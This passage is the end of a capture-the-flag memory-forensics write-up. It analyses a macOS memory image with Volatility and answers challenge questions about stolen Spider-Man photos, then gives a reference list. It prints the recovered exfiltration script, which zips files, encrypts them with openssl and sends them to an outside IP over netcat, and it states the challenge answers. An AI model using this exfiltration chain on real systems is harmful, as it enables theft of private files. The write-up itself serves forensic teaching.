mac_bash
mac_lsof for PID 581 and mac_bash history
mac_lsof showed only /dev/ttys000 - the reverse shell redirected I/O over the socket, leaving no file handles behind. mac_bash revealed the attacker's session commands: ls, csrutil status, xcode-select --install, cd Desktop. The final entry - sudo osxpmem.app/osxpmem -o OSXPMem/Memcap/mem.aff4 - is Peter Parker capturing the memory dump after noticing the compromise.
Next, listed all files under /private/tmp:
.\vol2\volatility_2.6_win64_standalone\volatility_2.6_win64_standalone.exe \
  --plugins=vol2\plugins -f chall\chall.raw \
  --profile=MacElCapitan_15G31x64 mac_list_files 2>&1 | Select-String "tmp"
mac_list_files output for /tmp
0xffffff8028ace780  /private/tmp/dubvm20.sh
0xffffff8028692960  /private/tmp/pics.enc
0xffffff8028692870  /private/tmp/pics.zip
0xffffff802867c780  /private/tmp/com.apple.updatesvc
dubvm20.sh is the exfil script. pics.zip contains the stolen files, pics.enc is the encrypted archive sent to the attacker. Dumped pics.zip via mac_dump_file at vnode 0xffffff8028692870 (59,482 bytes):
700.jpeg    8,099 bytes
778.jpeg   12,088 bytes
779.jpeg   12,330 bytes
780.jpeg   27,032 bytes
Extracted Spider-Man photos - 700.jpeg, 778.jpeg, 779.jpeg, 780.jpeg
Peter Parker's Spider-Man photographs - exactly what Eddie Brock sent the service shop to steal.
Answer: 700.jpeg,778.jpeg,779.jpeg,780.jpeg
Q15 - What is the encryption key and port used to exfiltrate the data?
dubvm20.sh was still in the kernel page cache. Dumped it from vnode 0xffffff8028ace780:
.\vol2\volatility_2.6_win64_standalone\volatility_2.6_win64_standalone.exe \
  --plugins=vol2\plugins -f chall\chall.raw \
  --profile=MacElCapitan_15G31x64 mac_dump_file -q 0xffffff8028ace780 -O extracted\dubvm20.sh
mac_dump_file - dubvm20.sh - 183 bytes
Wrote 183 bytes to extracted\dubvm20.sh from vnode at address ffffff8028ace780Contents of dubvm20.sh:
cd /users/admin/Pictures/spidey
zip /tmp/pics.zip *.jpeg
openssl enc -aes-256-cbc -salt -in /tmp/pics.zip -out /tmp/pics.enc -k w3_4r3_v3n0m
cat /tmp/pics.enc | nc 192.168.25.3 9999
The full exfil chain in four lines:
cdinto Peter's Spider-Man photos directory- Zip all JPEGs into
/tmp/pics.zip - Encrypt with AES-256-CBC, key
w3_4r3_v3n0m→/tmp/pics.enc - Stream the encrypted archive to
192.168.25.3:9999via netcat
Answer: w3_4r3_v3n0m:9999
References
- Apple KDK Downloads
- Volatility Foundation Profiles - MacElCapitan_15G31x64
- Chainbreaker - macOS Keychain parser
- macOS Keychain - DFIR Knowledge Base
- Keychain Analysis with Mac OS X Memory Forensics
- Apple Keychain - Forensic Focus forums
- Recover/crack password from keychain in OS X - Apple StackExchange
- What are UUIDs and why might I need them? - Eclectic Light
- macOS Keychain internals - eoinkelly/notes
- OSX Memory Acquisition and Analysis using osxpmem and Volatility
- macOS Forensics: Structure, Persistence and Investigation - Medium
- macOS Memory Forensics - ScienceDirect
- Memory Analysis of macOS Page Queues - DFRWS
- Memory Analysis of macOS Page Queues - ResearchGate
- Macintosh Computer Forensic Analysis - IFIP
- Mac OS X Leopard Memory Analysis - NPS
- Leveraging the Windows Pagefile for Memory Forensics - JDFSL
- macOS Memory Forensics Thesis - LSU
- A Forensically Robust Method for Acquisition of iCloud Data - DFRWS 2014
- Mac OS X Forensics - Semantic Scholar
- Mac OS Forensics: RAM Acquisition and Analysis - SANS
- Imaging Apple Silicon Macs: A Modern Forensic Guide - Sumuri
- Essential Artifacts for macOS Forensics - Magnet Forensics
- SWGDE Best Practices: Apple macOS Forensic Acquisition
- The Modern World of Mac Forensics - The Digital Forensics
- Awesome Forensics - cugu
- Forensic Collections from a Mac: Challenges & Solutions - Cyber Defense Magazine
- macOS Forensics Workshop - JSAC 2022 / JPCERT
- Mega Malware Analysis Tutorial Featuring Donut - Unit42
- Common Shellcode Techniques - 0ffset
- Understanding Shellcode - intellibron
Thankyou for reading. macOS DFIR isn't much documented as well as Windows, hopefully this helps a bit ig
Author's Note
The challenge author @gh0stkn1gh7 replied :)
Check out more DFIR labs by the author: github.com/Azr43lKn1ght/DFIR-LABS